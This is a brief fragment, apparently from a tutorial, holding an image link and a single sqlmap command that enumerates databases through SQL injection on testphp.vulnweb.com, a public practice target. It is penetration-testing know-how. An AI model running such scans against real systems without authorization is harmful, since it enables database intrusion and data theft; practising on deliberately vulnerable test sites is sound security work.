 docker run -it googlesky/sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs --batch